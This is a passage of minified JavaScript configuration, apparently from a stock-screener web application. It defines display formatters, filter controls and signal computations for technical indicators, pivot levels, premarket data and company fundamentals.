category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",
value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",
conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},
"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Me,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",formatter:Me,category:2},net_debt:{control:"range",formatter:Me,category:2},total_debt:{control:"range",formatter:Me,category:2},revenue_per_employee:{control:"range",formatter:Me,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Me,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Me,category:2},gross_profit:{control:"range",
formatter:Me,category:2},gross_profit_fq:{control:"range",formatter:Me,category:2},number_of_shareholders:{control:"range",formatter:Me,category:2},float_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Me,category:2},total_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_diluted:{control:"range",formatter:Me,category:2},total_value_traded:{control:"range",formatter:Me,category:2},total_assets:{control:"range",formatter:Me,category:2},total_current_assets:{control:"range",formatter:Me,category:2},total_revenue:{control:"range",formatter:Me,category:2},total_liabilities_fy:{control:"range",formatter:Me,category:2},total_liabilities_fq:{control:"range",formatter:Me,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Me,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Me,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Me,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,
category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(796768)),shortTitle:p.t(null,void 0,o(353211)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},
premarket_change_abs:{title:p.t(null,void 0,o(910602)),shortTitle:p.t(null,void 0,o(34990)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(732699)),shortTitle:p.t(null,void 0,o(596880)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(892667)),shortTitle:p.t(null,void 0,o(899332)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(360312)),shortTitle:p.t(null,void 0,o(360312)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(652207)),shortTitle:p.t(null,void 0,o(652207)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(271515)),shortTitle:p.t(null,void 0,o(271515)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(551019)),shortTitle:p.t(null,void 0,o(551019)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(613611)),shortTitle:p.t(null,void 0,o(613611)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(689401)),shortTitle:p.t(null,void 0,o(689401)),control:"range",formatter:Me,category:1},postmarket_change:{title:p.t(null,void 0,o(287719)),shortTitle:p.t(null,void 0,o(427921)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(959511)),shortTitle:p.t(null,void 0,o(846926)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(723752)),shortTitle:p.t(null,void 0,o(723752)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(448860)),shortTitle:p.t(null,void 0,o(448860)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(20712)),shortTitle:p.t(null,void 0,o(20712)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(95190)),shortTitle:p.t(null,void 0,o(95190)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(999602)),shortTitle:p.t(null,void 0,o(999602)),control:"range",
formatter:Me,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_date"),formatter:De},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Re.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_next_date"),formatter:De},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",
conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(898507)),shortTitle:p.t(null,void 0,o(898507)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(921906)),shortTitle:p.t(null,void 0,o(921906)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Me,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},t